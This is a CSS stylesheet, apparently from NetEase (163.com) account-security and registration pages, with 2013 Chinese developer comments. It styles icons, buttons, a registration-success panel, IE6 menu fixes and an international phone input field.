.icon_safe_51{  background-position: 0px -102px;height: 20px; width: 22px;}
.icon_safe_61{  background-position: 0 -122px; height: 26px; width: 22px;}
.icon_safe_71{  background-position: 0 -149px; height: 40px; width: 40px;}
.icon_safe_72{  background-position: -41px -156px; height: 34px; width: 32px;}
.icon_safe_81{  background-position: 0 -190px; height: 30px; width: 39px;}

.safe_mibao{}
.safe_mibao form{ margin-left: 64px;}
.safe_mibao .icon_safe_51{ margin-left: 40px;}
.safe_mibao .icon_safe_61{ margin: -4px 2px 2px 32px;}
.safe_mibao .icon_safe_81,.safe_mibao .icon_safe_72{ margin: -4px 2px 2px 24px;}
.safe_mibao #li_getSmsBtn p,.safe_mibao #li_getSmsBtn span{ margin-bottom: 15px; }
.safe_mibao  .fm_left{ padding-right: 20px;}
.safe_mibao .blueLink{ font-size: 13px;}
/*弹出信息区*/
.safe_pop_info{
	padding: 28px 10px 20px;;
}
.safe_pop_info dt, .safe_pop_info dd{
	float: left;
}
.safe_pop_info dd{
	line-height: 42px;
	text-align:left;
}

/*按钮类*/
.btn_gray{  display: inline-block; background: #E7E7E7; color:#888; border: 1px solid #B9B9B9; text-align: center; font-weight: bold; height: 25px; line-height: 25px; padding: 0 12px;text-decoration: none;}
/*绿色大按钮*/
.btn_g_big{padding-left: 3px;}
.btn_g_big, .btn_g_big_i{
	background: url("http://reg.163.com/gaiban/images/btn_g_big.png") no-repeat scroll 0 0 transparent;
	display: inline-block;
}
.btn_g_big_i{
	background-position: 100% 0;
	border: none;
	cursor: pointer;
	font-weight: bold;
	font-size: 18px;
	height: 38px;
    line-height: 38px;
    overflow: visible;
    padding: 0 10px 0 7px;
}
.btn_g_big_i:link, .btn_g_big_i:visited, .btn_g_big_i:hover {
    color: #FFFFFF;
    text-decoration: none;
}
.new_reg_suc .icon { float: left;}
.new_reg_suc .main_r{ float: left;}
.new_reg_suc .title{ font-weight: bold;line-height: 46px; font-size: 16px;}
.new_reg_suc .title em{color: green; margin: 0 5px;}
.new_reg_suc .dec{ font-weight: normal; font-size: 14px; margin-top: 15px; }
.new_reg_suc a{ margin-right: 10px;}
.new_reg_suc .button3{ color: #FFF; text-decoration: none;}
.new_reg_suc .btn_gray{ color: #888888; width: 130px; height: 35px; line-height: 35px; margin: 20px 15px 0;text-decoration: none;}
.new_reg_suc .reg_suc_bar{ margin-top:50px;}

/*20130620 by 郑弋天 --end--*/


/* 解决main页面左边菜单栏在IE6下元素消失的问题 20130712 by 周卿 --start-- */
.index_clum_content{_position:relative;_zoom:1;}
.custom_menu_list{_zoom:1;}
.custom_menu_list li{_position:relative;_width:126px;_zoom:1;}
.hover_menu_left{_z-index:1;}
/* 20130712 by 周卿 --end-- */

/* 国际手机input框样式 */
.inputContainer{position:relative;display:inline-block;*display:inline;*zoom:1;border:1px solid #C4C4C4;background:#F9F9F9;}
.inputContainer input{border:none;background:none;}
.itlPhone input{width:186px;}
/* 20130924 by 周卿 --end-- */
</file>
